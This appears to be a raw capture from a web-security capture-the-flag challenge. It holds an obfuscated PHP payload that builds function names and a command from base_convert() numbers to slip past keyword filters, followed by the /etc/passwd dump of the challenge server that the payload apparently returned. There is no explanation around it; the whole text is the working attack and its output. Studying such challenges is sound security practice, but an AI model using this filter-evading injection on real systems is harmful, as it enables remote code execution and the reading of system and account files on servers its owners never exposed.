 string(193) "base_convert(1751504350,10,36)(base_convert(37907361743,10,36)
(base_convert(477080140104,10,36).base_convert(189751590363,10,36).base_convert(189803607951,10,36).base_convert(428637964,10,36)))"
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
syslog:x:101:103::/home/syslog:/bin/false
mysql:x:102:105:MySQL Server,,,:/var/lib/mysql:/bin/false
sshd:x:103:65534::/var/run/sshd:/usr/sbin/nologin
challenge:x:1001:1001::/home/challenge:/bin/bash
messagebus:x:106:116::/var/run/dbus:/bin/false
lxc-dnsmasq:x:107:117:LXC dnsmasq,,,:/var/lib/lxc:/bin/false
openldap:x:108:118:OpenLDAP Server Account,,,:/var/lib/ldap:/bin/false
postfix:x:105:114::/var/spool/postfix:/bin/false
bind:x:109:119::/var/cache/bind:/bin/false
web-serveur-ch13:x:1002:1002::/challenge/web-serveur/ch13:/bin/false
web-serveur-ch29:x:1003:1003:,,,:/challenge/web-serveur/ch29:/bin/false